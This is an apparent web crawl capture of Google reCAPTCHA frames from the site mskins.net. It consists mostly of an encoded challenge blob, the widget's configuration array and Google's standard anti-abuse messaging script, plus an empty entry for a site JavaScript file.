r1rCpDDClMO+w5/Ds8KKBgVMRcKhwpfDtnXDozYhNMKOAsOuw5BUMMODwp/[base64]/[base64]/CkMONbBZ6XHQVAcK9wo3DusOOw4fDrBA/wqJ2c0DCvMO0I0bDlMOXwrsfBMO6wpTCrEYAVsKrGVPDvSjCm8KrXhtkw4xLZEXDulMKwqjCoyTDh0Afw7xSw7XCqlM7EMOuVcKUwpoywpg9wqUJwrbDs8KlwoPChTzDtcOJZQjDm8OAO8KSb0HDjQ0rw5EuD8KYw6zCsMK0w7ZDwq1+wowdUwrCtX/Cii9Qw63Dg8OfNsORJldtwpYCw6PCuMOrwo/ChMK9w5LCrMKwwppsw7scGycDwqctZMOVw5fCqitdD08UdcOZw6vDnMO/[base64]/w4DCksOUwrrDt8KhIXXCvMOrw7oULRvCgMOuH1JvUkDDmcKMf08RasK0F8KwacKlw4zDrcORT8OFYcOJw54KXV7Dv8OZwrHCisO7w4kCw4LCiitQesORez/Dm8ONazAIwqJrwrsLM8KFwqJ7w6UJwp7DnUrDjsKVAsKcwqNkw6Nlw6HDunklw4zCv07CgMO8w4V1ZgdOwr3Ck0V/wrt6TMOpw7PCnn9Iw7XDqMKqFsKKPRzCvHfCsGlxw5tCwoY6VsOTWkEvwoDCiMO7woXCqcOUwoDDg8KRAcKJO8KiwprCkMOCworDk8KAdcOCwp8ew5xxesKPwqnCtsO+w6/[base64]/w45nwpRuw5Qew4fDmcODbMOFwoTDuMKwK8OAB193McKmDw3Cs0TDljjCj8KlX8O2H8OQwokUw6bCiG7Cu8OWwpXDjMOvIGJPwrIzwo/DtcKjw6UnJjUUS8KcLRfDl8OlOg/DssK9F8KbdWnCgBQHacKFw7zCqyDDosOlaGccw5obwokewohHAkYiwop6w4XDrEFrHsKLSMKpwplJXVo/JUDDmkAUwpLDvj7DiMKHZRrDt8OQdcK/w5rDtcOOXsOhTMOCRE/CtMOCbyQfw5t+VMOTMsKswrfDuipIEAnDmkw9w4tZw44cQjNoRMKGaMOZwpwCw45zw5x0XsOUwr1Fw7cxRsOOUcKOwrYQw5LCoMKyPgpRAgDCoMOMwqjDpsOvw5fDhMK9wpN6YVbCvcOmYsOjwr/CrGthLcK8w69kLX7CusOew6LDgCjDncO0MzfDvQfCrHA2c8KXHSTDuMOLwqwowq/[base64]/DnsKsPQ4OwrjClAnDtBvCucOiwqLCr3kOwqBWwrPDm8OZPMK3VMO7YTprPD4VXMKUwpISw5opagoSZMOVM1MlDznDmxlTVsK5KjEsKMKDNGnCvVbCn1gZwpR7wpDCo8OPw7BhwpHDjjMYCgZkwrXCscO9wrHClV/[base64]/DszfCvMK0w6/[base64]/w4AFIAtUC8OYw53Dq2zDv0TDusOIKsOpVsOkwp/[base64]/wo0mwo7Ckj06UmVUdMKdW8KlTEvCncOZemhfwo/CosOPwq/[base64]/Dm8KcCMKaSMKGHRjDocKSw6IFVFXDqMOsB3bDrRLDtHbDo1w8aXXChwbDnk99L0ZqY8OyN8OnwohlZEnCqSQfAsKafmVRwo8WwrXDh8KiN8OjwpfDs8KBwqB6w4RLZsKUAzvCrsOET8OgwofCnDHCjsKmwrswAMOiEg3CjMOzflt/HcOMwr7ChwDCn8O/[base64]/[base64]/[base64]/CrD9wwqEGwqbCsTXDgwR5ZMKbanLCqsKTwpsJZhnDlDHCgRpqwoHCoMKNWcOuwp1iw4rCh8OxESovGMOtw5HCiMKnScO/Zz3Ck20bb8Kmw6PDjCNfw5wHwpUiZWrDo8OZahPDjXheUMOKw54id0nCrwjDh8Okw5LDpgDDrcK3w4AQw7/[base64]/w77DinnDgiHCqsKMw7sJIcORL8KHw7bDl8KJVUg3w4HDvcOQMgoaWMKEbVfDgDoEwrXDhWpSR8OpwqdJVh7Cnmdlw7HDtsOUwpsvwoBJwqTDocKlw71TJxXDqzl8wph6w5bCocOUcsK/[base64]/DjcOJB8KJwqovfcOeaMKNI8OZYcOOwp3DrVDDtMKqFcKXQTnCswHDmVBxwoZ4w6PDkXLCqGnCh8KQVMKtVhTDvcKlHsKkUMOID1zDg8KswrTCuAR3OcOzTcKHw4DChmDDpcOzwqXDk8KqSsKjwpfCocOCw4jCqA4+EMKyL8OhAAYJY8OjW3nDvj3DjcKnJsKXQsKowr/CgMK6fQvCmsKgw6/Coz5ew4PCik0xE8KEQDhiwpzDsBDCosKRw7XCuMOUw7MnJsOewpDCosKmJcK3wooQwr7DrMKIwqvCpsKvFDs7woNvfG/DjV7CtEXDlj/DqHPDhMOeXBdVw7bCt1DDpVwlTDzCn8O9N8OewqDCtcKZMcOWw6/Do8OAw5hRUnw5VkwDRRxsw73DuMOywojDmHsEYQgmwq7CmR1lVsOsdXJmW8K+AA4oRhTDmsORw6gIblPCrGPChk7CnsOjc8OVw48tYMO9w5TDsEHCiDvCtX7CvMK8Cxhjwr9Iw53DpF7ChGYOw5NpdxodKsOJHsOuw6jDpMOtW3nCjcK+JsKEw4cQZcKkwqN2w4/[base64]/ChyVBwqvCvMKCHMKjbGsWwqJKwqXDvw4XaSw7JzN2wpnCj8KTesKOwq3Ck8KZDwUhCBRHD1/DpC3Dg8ONW1zCpsOCR8KDZcOpwpoEw5cywqLCr0N/[base64]/DsV5xScOcw5jDmsOPwrdRw6DCqmp2KcKWfcK9wqBvw7PDusOuwqvCvMK8w6bCpsKxbnPCiwJ4eMK4G1VibMOROMKQwp/[base64]/[base64]/DMO8ecOyDcOQPMO8Yg/CrcO8OMO/w5UcZD4GwpXCmkXDm2fDo8O2AmrCqnpywrgfEsOqwpgTw7gbeMKLDMK9EFgXLFI/w4wtw5/Dpx7DnwE0w6TClsOSMwAjTsOiwp7CjH0Mw7MdWMOWw6/Cm8K9wqDCmmvCqiBuV0QgWcK3HsKSQsOXUcKiwrx/wrl5w5QPVcOrwpZLAMOmUGl0d8Oswol0w5TCmgNhDA8Vw4RpwojCuS9fwp7DoMKEFiweIsK1H1vCoCTCr8KMT8OzLkrDsU7CisKKAsKPwophwr/CjcKHAnXCt8OLcG5ZwqNxYz/Ds1DDgQfDnlrDrVhqw6l5w5JXw4Zow7Ybw7bDkMObTcKVbcKOwrbCp8OmwrtwY8OqKQzCisOew63Ct8KJwrUkNW7ChkfCtMO8BDwAw4/DpsKtEQ/DjXLDghxww6fCp8OEXRBda0ISwoUtw63CjwAcwr52VsOOwoYWw7oUwpLCpCpKw6pCwqbDgkVpGsK/[base64]/[base64]/[base64]/w5PDhhDDqHZDw4h8w4rDtQ7DrHUUPMOMBi3DqcKyLVbDswYNCcK9wr/Dt8KMU8KUMkpaw4BYf8K8wp/[base64]/DvMKCwqvChMO8QQvCqmPDhHELwrnClMK5IMOZAMKcw7tQw4nDp8O9woNQw6TDt8KBw6XChyfDvk12VsOawqsrDF7CpMKQw4/CicOKwq3DmVbCtsO8w6nCvRHDhsK5w67CvcKdw7JxDVpkK8OEwpwawpJ6DcOZBSgvVsKpGlvCg8KxL8KXw4/CnD3CvxlTbl5XwoXDuC4HUHTCq8KhMT7Cj8Oyw5lpZinCpDjDisOrw5YEw4LDlsObZAvDp8OVw74oe8Kvw6vDmMOiGlwAEmvDtksiwqpUGcKYLsOAwpoOwrUQw4fCtcOLDsOvw6dkwpLCtsOywpkjw7XCnmPDrcKRDFxywqTCuE0nCsKiZ8OJw5/CksOKw5PDjUPCn8K0XmY9w6TDv2HCimfCsFTDrMK5wqUOwovCnsK2wqBWZwZGBMOhRXgIwonDtiJ2cThGR8OpecKqwpLDvRwKwp/DqBlDw4LDsMO1wqljwqnCnkrCjVDCnMKJQ8OXI8Ovw5l4wpl9wrXDlcO/R0QyUj3CpMOfw656w4rDsQoJw5gmK8K2w6LCmsOVBsK0w7XDhsKhw4BPw49aBHlZwqMjIBHCqVrDssO9Nm/Cn0PDnBxaLsOKwq/Dvj4Cwo/CiMK2F1F3w6LDocOBYsKAcy/DjxrCtjskwrJ5Ux7CgMOzw4Y7bHLDoDTCusOAJUDDocKcLgNWLcKrMRJIwrnDh8Keb08Xw75TQyAyw4kUAADDusKvwrwAGcOlw4fCgsO0JSnCgsOEw4bDrwnDmMOhw5l/[base64]/DjCPCvsOTdsKmwoFNw6vDqcOleTbCs0jDnnXCtXDDocOsWMK9KcKmaVvCv8KrwpDDnsKKSMKiw5fCpsOhVcKiQcKNI8OVwph/asOlQcOGw6LCsMOGwop0w7sfwpE/w5wRw4LDicKGw4vCu8KbQSZwPQNWZnpVwp8Kw4HDh8OswqXClH/Dt8OqTTY8w49uLVEjwpteTm3DsxTCrC0QwqlmwqUKwqQpw40Zwo3CjDl0QsKuw57Dmy48wonCnWnCjsKjIMKZwojDlMKXwpbCjcODw6/[base64]/[base64]/[base64]/w5jDp8OUw6A6wqpCNsO9w7XDm8KPN8KiwpnDpUHCmT7DhcKUw4zDt1NsbD4ZwqHCjT7Dr8KFUCrCvgAQw7DDhVbDvzc4w5dGw4DDvcO+woAyw5LCoBDCoMOawqMgSzgwwrMON8Khw7XCi0/CmknDkzzCsMO4w59Zw5XDnMKfwp/CqzxxRsOCwofDqsKJwrYbFmrDhcODwp07ecKMw6nCgMOjw43DisK0w5PCngrDjcKbw5FCw4RLw7QiIcOvVcKWwpVIBcKZw6jCrcO8w7IaTBs9dQDDqVPChmDDpHLCulcgTMKMbsOwPcKzYjV2w5oSPGDCtirCgsOKD8Kpw7HCjUd/wr9pDMObHcKUwrZ7V8KfS8KlHBRtw45HYwRXScKSw7nCnQvCsx18w5jDv8KkTcOqw5rDnC/ChcK+VsKoEyFGFcKIXTpdwrlxwpoPw482w4R/w51QIMOxw7skwqnDhsKJwrcHwq3DvzE7csK4QsOMJ8KOw7TDkFcxE8OCD8KGflrCilnDqnfDjHdWR2jCrxsVw53Dtk3Cin9CfcOVw7HCrMONw73CkUFjIMKcTwYXw7MZw4TCkTvDqcK3woQ1woLDgcOrS8KmDMKlSMKgQMOYwoITYsO/P0EFUMKAw4HCocO7wobCgcKfw7zChMOFRBloPlfCjMOJE0hjdhkcdQZFw5rCgsKrHTLCmcOqH0vChHtkwpMmw7XCi8Knw5dTAsO9wp88WxbCtcOHw4sbAR7DmHZRw7zCkMO/[base64]/CicOewp0vw5/CtcOfwpUCw63DiSTCkcOJwrzDnE4vTMK2w6TDo1hOw6B9VsOxwqQpJMKsUHZvw59FfcOZTksew5wzwrtIw6laMAx9EUXDlMOTDF/[base64]/TjbCmMKARMO6wpvCtMOSw7HDjmPDtcK+MnzCqQ7CjmPCnh8wEcOywpDCpwvCl0E1eRLDmCo/[base64]/[base64]/A1nClMOTfMKVfMOeZxrCp8OcwrLCqMOqeEdew5rDugs9IiLDmGTDuhFcw5jDuQLDkBM+c1fCqGtcwo7DsMOaw5XDhwYIw67Dq8KSw43CtSdMHsKuwqsVwohtMcOiADjCtcKlEcOgVUTClsK0wrAwwqM8M8Kvwo3CgzEWw6vDisKTDifCqQUNw5JNw7PDnsOiw5gwwp/CmnUiw74Xw6U4bWvCu8ODDsOjG8OxE8KnZcKqBk0naVFiTSjCrMK5w7bDrmZuw6Q9woDDhsOBL8KPwpHCrToHwol/VyHDmCLDngBrw7M8cmTDgTBQwp11w6F0JcKlYjp0w540IsOQFV4rw5hBw7PDlGJJw7gWw5JXw4XChxV/ETZMEcKxRsKsPcKuYUkURcOrwo7ClMO+wpwcJcK8MsK9woHDs8OmAMOaw47CgEUlXMOFeTQnAcKFwqFcX1/DmcKCwqFUcU5OwpJAdMO9w5ZzYcOowonDtWYLb0BIw5Qywq0OU0sKWMKaXMK+PR7DqcOlwqPCiVh/LsKYSHc0worDhsKab8KpUsOVw5p2wqjCtUI7wqkWL03Dvmddw7YTGznDrsOddm1mekfCrMO5RAPDmyLDvBBnfC18wq/DoWfCnzFIwpPDv0IvwoMHw6AuW8Oxw405V0/DpsKmw7x2ABwVHcOww4vDmn4QLhnDuB7CjsOiwrhww7PCum/ClsORUcO2w7TCh8OZw4AHw4FWw7fCn8OhwrtRw6FIwrvCqsOCJsOQaMKuQH8UKcOrw73CicOIEsKew5rClHrDicK1VibDtMKmDDJuwpEgZMONfMKMKMOcHsOIwrzCqD8ewqBdw4lOwpg5w4XDmMK/wpHDjxnDtHfCnDtgY8ONMcODw5Y9woHDj07Dt8K/S8OSw4YMSgEfw5cpwpwEaMKiw681Ox0Ww6vCnBQ8bMODS2PCnxppwp4bcCXDq8KIX8OCw4XCsDUXw4vDu8KDcQvDg1xLwqEcGMK7WMOUQy5SB8Kuw5XDhMOTJgQ7bwthwrDCuSXCs3TDvMOpNQMnAcKXMsO2wpR2M8Ohw6/CtAjDhgHChBLCnlpSwrU2axlQw4XCt8O3QAzDvMOiw4rCknNvwrkaw5HDrCPCiMKiLMK/wobDs8KPwoPCkVbDucOHwo9wFXLCj8KEwpHDtG1VwpZnBx/DvAtHRsOpw6jDrHNcw4h0BhXDm8KwdX5UfX9Cw7XCmcOwfW7DmDdZw7crwqbDjsOlXMORC8KWw5wJw6NsGsOkwofCs8KUWS/[base64]/Cs3w/NcOmQ3TDrEbCvcKowp/CusKna3QTwqzDscOmwqANw70Vw5nDqhjDvMKEw6Vgw61Fw49yw5xab8KpC2zDl8O8worDmsOpO8Kkw7rDsTIESMK4LlPDoTs7e8ODNcK6w6NCVVptwqUPw5/Cn8OESFXDosK8FcKhGsOGwovDnjVxAcOow6lWNlvCkhXCmmvDrcK7wo1uFEPCm8O9w6/DuCcSesOEw6nCjcKraFTClsO/wrw6R2dFw6dMwrPDscORMMOow43Cn8KnwoJGw7NZwqIVw4rDncKwcsOldgXChsKtXkEaM2zCpzlndD/Cl8KNSsOUwqUMw5Z9w6Nyw5XCiMKcwqFnwq/Ch8Klw5Q6w7DDvsOBw5oSO8OQLcOsecOJSkVQE17CpsOsMMKcw6vDoMKww7XCgkoYwqrCq0Q/OALCt1rDvHLCpcOaRjLDlMKOGy1Dw7/CnMKOwoh0TMKmw5cCw6NfwokYFixsQsKgwphqwoLConPDnsKIHyDClCzDn8K/wodKRWpGMiLCk8OYAsKfTcOgUcOMw7Y2wpfDi8K/AsO+wp9MEsO4FlLDhSFKwrLCg8KEw4EOw5TCu8KAwpsae8KKZ8K+I8KcV8O+BWrDvAJEw5Zqwo/Dpgcuwp3CncKnwpDDtjYpcMOww4Ncbls0wpNHwr9NKcKlSMKJwpPDkh4wBMK0V2HDjDAIw696azPCoMKjw69ywqjCpsK1JEMvwopXcQdXwodHMMOswrJFU8KFwq3ChU12wpvDhMOhwqg+IgJGOMOGCG9kwptmbcKhw7/ChsKlw4w8wqvDgVNOwpRtwptSdRcHOMOXB0HDpx/Cg8OJw5kqw5Bjw498c3R+A8K0GwfCpsKLQsObAUl9bTTDoHt3wpvDpUdEIMKlw4ZmwqQSw55vwpZAahtRJcOCF8O8wplnw7llw7DDlsKVKMK/[base64]/CgBwUw5F9SCd4RDAiwp1swrFFwolAGsKKTMOgw6LDsht0AcODwpjDjMO9MwJnwofChw3Dp0/DjELCssKRZVVaJ8OjF8OPw55MwqHCgTLCgsK7w63CsMOKwo4IX3AZQsOZUH7Cm8OPInsvw6cHw7LDmMO7wrvDosKFwr7CuTdew7DCncKnwp5ywp7DnRhawpbDisKNw4h4wrseXsKXMMOFw4HDlBpZQC9jwrPDqsK6wpjCtEzDtE7CpCjCnVPCvjvDmXwHwr4IeD/CksKIw5vDl8Kvwpp+GQLCvMKHw43DmX5KKMKuw6HCvTJwwqNsC3w9wo5gCGjDijkdw4kMCnBcwp/Ch3QYwrUBPcKpdhTDj1bCs8O1w6XDuMKvdsK5wpUZwrPCk8KYwrVkAcOtwr3Dl8KTHsOtSxXDtcKVXBnDvBV4D8K1w4TCk8OoRMOSTsK+wqHDnlrCujDCtRHCvy/DgMO8CDpTw7tsw5TCv8K0fkzCuXTCnxxzw4LCksKPb8Kpw4Y6wqBfwozCgsKPTsOAI2rCqsK2w6jChynCh2TDmsKsw7NKXcOnRw1CF8KaGcOdU8KXHBUCWMKlwrYSPkDDlMKvc8Osw7IvwpESNFB1wpAYwqTDhcKSYcK7wpkYw6jDpMKKwo7DiBkdWMKtwq/DglDDm8Kbw4YqwoF/wrrCscOUw67CsTV5w4hDw4tWw6LCjAHDhFRobVdiN8Kvwo0JEMOgw5fDn1nDrsKZw7prT8K7cizCucOyGxEzVCM/wqtjwrhmY1/Dq8KyW1fDuMKqdFYqwr1gEsOCw4rCsT/Dg3/DijbDocK6w53CocO5YMKuTW/Dn2ZCw6NvYsO+w5sdw4chMcO6LTLDtMKxYsKNw5vDisKLRl06LMK+wqbDqm5rwq/Cr2PCncO+EsOjERHDphrDtWbCjMO5KTjDilAowqhfG1tYD8OZw7xCKcK7w6XDukPCpHDDlcKFw7XDtilRw7XDvUZXOcOew7bDihHCmGdfw47CkEMDwqLCm8OGScOLd8Ovw6fCp0EobxTCu3MAwpg0XRvCk001w6nCs8O/UmEYw5llwpV4wqsPwqoLMcKUeMO0wrFcwo00WSzDsCE/P8OBw7DCvh5Bwpkzw77DjcO/AsO6MMO1GEQxwpomwobCnMOtZ8OHGWp1LsOmNxPDmmDCrkrDqcKoXcO6w4IgP8OOw6HCqEccw6jCq8O0bsKAwpvCuwnDgUFYwroFw5sxwqZ+w6k+w75sZsKJT8Krw5fDisOLGcKbGxHDhi01fMOgwq/Ds8Kiw7ZCRcKdL8Oaw7PCu8OLT2sGwoLCm3LCg8O9ZsOpw5bCr0vCqSJsaMOjEwBWPcOdw6QXw7YHw4jCkcK0NhBVw4PCqhDDqMKfXjl2w7vCkzHDicO6w6HDrljDn0AlC0zDhXUpDMKzwqrCkhPDrcO/RCbCti0XJFBGYMKuW0HCh8O1wos0woEnw6YPH8KlwqPDosOpwqXDsmfCjG4XGcKXZsOmEnnCgcO1ZD0pdsKtYGNMOD/DiMOLwoHDknfDlsOWw5EJw5ADwogGwpB/bE/CncKbGcKVDcO2IsKCQ8KpwpELw6BlaxMtTnQ2w7bDkWPCk2NRwoHCj8O4YAEvPxTDl8KVGSlYbsK/MhnCqcKCBygmwpRJwpvCvsOqTWfChR/Ci8K2w7DCjMKvE0rCnFnDhXHCmcOlOFTDixchCwrCqB45w6XDhsOHeD3DpAQmw7HCk8Kowr3CiMO/TGZMXiMWBMKdwpd6OcO4MVt7w5oLw7zCkyzDssO/w5skaVtpwoF3w4pqw6PDo0/Ct8Ocw4xhwrIzw5zDt3ZSGG7DhgDCm0tnJSUuUsKkwo5nTsOswpTCuMKfNsOcwojCpcO6Shd4OgfDhsOxw7MxQxnDs2sRJAQgOsOLJA7CpsKAw5QUbxdEXQ/Dj8KFKMKkBsKBwrjDvMOwRGTDmnbDgDkiw7fDhsO+Z3rCmQY2ZG7DlSMHw5EIKcOkCh3DuTPDhsKwbTkxG0bDiR4ewpRCYlE9w4p5w7c5MG3Do8KjwpvCr1oaaMKXHcKzbMOVdV9NJMKLOsOTwqU+w7/DsiRkaEzDlRQSdcKVGyciKjQQQmMnK0nCsRbCkDfDnyoqw6USw7JWGMKhJGtuCMKxw4bDlsOxw53Drydww6gVH8KCPcORXUvCnn13w4l6FUTDpwDCkcOUw73ClVR2fwHDnS8dR8OdwqkGBzhkdE5PTT5kHWvCo17ClsK2Lh3DkxHDrzfCkx/DtRnCnRLCmRjDpcOrIsOKEW/DtMOkGhALFRlSJQvClX8ReAxUcMKJw5nDu8OWS8OObMOtP8KIfmgwfmtYw7PCmMO3G39qw4nDnwXCrsO5woDDsUPCvkQEw5JAwpE+KMKpw4XDgncow5XDv1TCnsKcCsOVw6hlOMKXVTZPIcKMw4dawpTDqR/DgsOPw7fDg8K/wogHw4vCtE7Dt8K2FcO1w5fCpcO6wrHCgE7CrHBJcn/CtwQOw4IFw6LDoR3Ds8K6w4jDjBoZccKjw5zDlMKgRMKlw7oAw6vCrcKQw5XDrMOWwoHDiMOsDB0NYzQsw7FPDMK5JsKQbStAeBROwpjDucO3wqB3w7TDvRk1wrcgwqXCsHzCgCxiwq/DhVPCiMK6cHECQzfDosKDfsOzw7cZXMKmw7PCnXPChMO0MsOHA2LDrk03w4jCigfCv2U1VcKUw7LDqC3DoMKvL8KqLS89X8OHw44RKBTCgTrCpXxEAMOgPsK5wozDsCDDn8O5bgXDshDCiEsYU8KhwojDgw7CuQrDl1/Dt0HCj0LCuTt/[base64]/[base64]/Cl8OoTMKLNTnDrMKiw6zDqwocwpQALFoLwpMWGMKQEMObw5BGPBhjwod2ZCLChRU/MsORAE0AeMKPwpHCnBRgP8KrasKoEcO9LBjCtF7CgsOBw5/[base64]/CmMKbw73ChVpyw6EZZkjDisKxKVhnwrPClcKDWT15MWLDhcOnw58tw5jDjcK5EHMtwpZccMOqWMKlcDnDqDAaw49cw7jDv8KtOcOCXAM5w5/ClU11w5TDt8Ojwo7CgGM4YxLDksKDw4hkPnlJOcKvEwJjw4BAwoI4RUDDpMOkXMOmwolow6d4wpcgw4towroswq3Cn2zCjiEKHMOLIzMpe8OqAcOmFkvCpTcUakNcIQgbWMKqwp9Ew48Gw5vDtsOuPsK5BMO6w5jDg8OhWk/DqsKZwrXClzNgwrY1w6rCscKBb8KmMMOYbDtGw7IzU8O/DylEwovDthnDh1NnwrF7KT/DjMKSPGp7MizDncORwp97McKSw7LCncOVw4zDrhIEXT3CncKiwr7DrwQgwpXDg8OjwrEBwp7DmMKlwpDCvMK0bhA+wrvClkTDmg48wqTDm8KGwog3KsKTw6J6GMKqwrcoIcKDwo/Ci8KtR8O7HMKdw6zCskDDvcKzw5UtasOZasOqesOJw7fCvsOKGMOtcRHDuzsmwqJvw5fDjsOAEcO7M8OyPsOaMXBYdQrCiCHChcKbJTdOw7Zzw7jDikMgCA3Cqkd9e8OFcMOaw6/[base64]/[base64]/ajlWw67DtCBEwqHCjsOLES/CmsO4K8K5wrJpGcKqw6IPazvDhHPCi2TDiG9xwohVwqANTsK0w7s5wqp6NzNUw4XCryrDpXEBwr9CfgvDhsKaYBVawpYsesKNbsOnwoLDt8KgckNlwrg6wqMkAsOYw402e8K4w4RKT8KIwqJca8OmwoQ8I8KONMOZGMKNEsOTe8OOMy7CtsKQw6BQwrPDlDjCjH/CusKCwpNTUQYvIXPDgsOSwpzDuAPClMKlSMODHG8oVcKKwpF8HcO4wrUkfsOxwrwFUsKGB8O7w4YNAcKmBsOkwp7CsXFqw7Q7UH/[base64]/Cj8K8IFjCncOewrvCo3nCpsOxw4PDgRFYwp/CpMO4Jgp7wq8yw70HCB/[base64]/[base64]/GGnCg1LCgQh3wp5NO8Ocwo7CpsKQRsOhwpfCusKAw6prVCDDpsKEwrnCjsOCf3/DrnBjwqjDh3Apw5XCqizCvh1EJVFYUcOJent9VHTDj0vCncOcwqzCpsO2CBbClWnDujEwVSbCrsO9w61Xw79pwqprwohaaRTCpCHDjcOTf8OJesKrLxt6wrvDv1JUw6HCql7DvcOaQ8ODPh7DkcKHw63Do8OXw7VSw5fCpsODwq/Dq0tfwrh6FWjDjMOTw6TCosKcJBUVZCcmwrx6a8KVwrUfEcO9w6/[base64]/DvMO9JX5dOUISfcKQYWQzw51uW8OVw7DCkwhtL27ClgjCrggtZMKqwqdKTUoXdj7Ci8K5w6oDJMK1J8O9ZhoVw6lXwq/CuwnCocKCw7jDisKZw5zDjgsfwqjDqF40woLCssK2Q8KRw5vDo8KSZlXCt8KDUsK8HMKNw40gEcOMawTDgcKOERvDgcOzw7XChcKCN8K5w47Djl7CgcONa8Ktwr1yHC3DhsOsG8Odwq13wq93w6lzPMOlVWNcwoR2w40oCMK/w5zDrWsHccOeWHVlwpnDtsKZwoIxwrpkw6QZwrjCtsKnFMOaT8O2wrJKwo/CtFTCpcKEDmx7YcOhNcKCDWJuU13CpMOuT8K/wrUNMcKNw7l/wptVwqRka8KUw7vCjMO3wqZSYcKhSsOJQhnDqcKywovDkcK6wr7CvXJcHsKmwrzCrGoOw4zDo8O/LMOgw7nCgsOISX56w4XCjyA/wpvCjsKvYnAXU8KjQz/Dt8OHw4rDuSlhH8KZJGnDoMKzUwJ4QMOgO3ZDw7fCr1QBw4RNG3PDl8K8woXDvMOZw4XDgMOibsOOw5TCtsKWSsKLw7/[base64]/[base64]/CiBswPsOQAETDmcKJKnHDmWVkdWzCrizDvWDDmsKdw4ZEwoBJdC/DliEawobCuMKBw694Z8K0PgvDliDDn8OTw6oyVMOjw5teWcOGwqjCkcK0w6fCosOuwrAWw4p1acOdwohSwo3CpDcbB8OHw7bCvRhUwo/Dm8OzSQFkw6BawrDDosKnwrc1fMKlwrhFw7nDp8OQO8ODRMOpw5dOBhzCpMKrw4o9fEjDmEHCq3oIw5jCoBUCwqHCgcKwPsKLN2VAw53DisKFGmTDpMKNMGPDtWvDoGzDpj4KccOQBsKZGsO7w4hnw5IdwqfChcK/w77CvzrCpcOEwpQxw53Dp3HDgmJkFQ4GMWfChMKlwohfWsO/wp0KwowJw4ZYacO9w4nDgcOwdhUoJcKVwpEGw5nCuyZAK8OoRWbCusOAN8KuXMOfw6tXw6hiU8OVZsKUEsORw6LDscKuw4fCo8OcJzTCh8Ohwpsmw4/Dvldcw6VhwrTDuS8xwpPCqVclwqfCrsK2EQl5A8Krw7UzBQzCsgrDlMKHwoZgwqTCpAfDvcKzw5EHZh9TwpkdwrrClsK2W8K9wq/Dq8Kmw4ELw5nChcO/wo4aM8KlwowLw5TCkDIJFQEfw5LDkyV9w7DCkcKgMcOIwokZN8Oab8OAwrMOwrvDi8ODwqzDkgfDugXDqCHDnw7ChMKaTEbDrsOnw4RPZBXDpBPCmnrDryjDjCdBwq/DpcKaAgRFwr8Cw6/CksOWwrMUUMKlTcKNwpk9wpEnBcKiw5vCi8Kpw5ZDVcKocRjCu2zDlcKQZA/Cij5lXMOwwpEJwonCn8OWInDCgysNKsOUJ8K6Flltw5UFJcO/IMOiWMORwp1TwqdUSMOOwpQAGg15wpFbUMO2wqdIw6pOw6/CpVw3NcOJwo1fwp06w4nCkcOawpXCtcOldMK1fBkZw65te8OdwqnCsE7CpMKzwpvCu8KTHwLDijDCgMKoAMOve1U/BxkUw5zDoMO/[base64]/[base64]/w4DDvMKdPcOGfsObwoTDnVEAw5cSwpXDqH5DQ8KeUwptw4jCqXzDuMOkJsONZcONwonCvcOWRMK2w7rCk8OCwqd2VVMjwpLCksK4w4pLf8OZbsKxwqpYZsKWwp5aw7nDpMK0fMOJw5HDj8K8F07CmgDDosK9w6HCssKoN2x/[base64]/[base64]/Cu8OoX8O5woHCkRjCh1t1Vy8/[base64]/[base64]/CsEVWwovCrSHCjMO1e8OEw6HCrsKiIWzDgWHCq8OhBsK+wr3CtkRzw7zCoMKkwr11GsKCLkDCrMKZaFx7wpzCsT5IA8OgwptCMcOrw6ULwrULwphBwqg/R8K/w77Cu8KfwqjDhMK+IEXDjFvDklbClzBBwrPDpAgqeMKSwoVlZcKvICE/[base64]/DmGsYFMKcdijCkDXCtsOqw7pjRzDDrMODYwVbGirDmMOcwqxow5XCjMONw6jCqcOtwo3CgC3Cl2k2GF9pw53Cv8K7KRLDhcKuwqF9woPDosOvw5PCjcOgw5TCjsOtw6/Ci8KRCcOOT8KlwpLCjVtcw7XChAUtZ8OPKjI6V8OQwp1Swohow6fDuMOVHWlkw7UGb8OXwr56w5TCrU/CoXjCtl8Uwp3CnU1Rw6lTE2fCo13DnMKmDMKYSQoSJMK0W8OsblbDjjzDusKRVgnCrsOnwqLCpH46YMOQNsOlwrVpJMKJw7nCjk5sw5jCs8KdNhPDjE/DpMK3w63CigjDm0onZMKXNSHCkm3CtcOPwochbcKZMi04RcK8w6rCmCzDscKxBsOcw4rDuMK7wph/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LckNgwUAAAAAFQ-PbyO8argsvtNSWL18wkl12vX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mskins.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22kQi1naUZI1LKqVfrT71NtzhUMQdy8Fy0+r5fQ7OuzKw\\u003d\x22,0,0,null,1,1768832692018,0,0,[247,206,139,96],null,[185,187],\x22RC-g6ab43k6aDbJwg\x22,null,null,null,null,null,\x220dAFcWeA79Kz040ZkojP_bzAgN652Lgavya8W-sYotf7QrdYKlcbMv-kZpV__QFBj_QHDmr1AoLT6rSw0nq6NEBoDohre2u31Few\x22,1768915492188]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RtHsyXnCI4VnLjrQg_nUiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768829098375');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://mskins.net/themes/mc/assets/js/render/controls.min.js?v=1.5.3
body_size: 661
content:
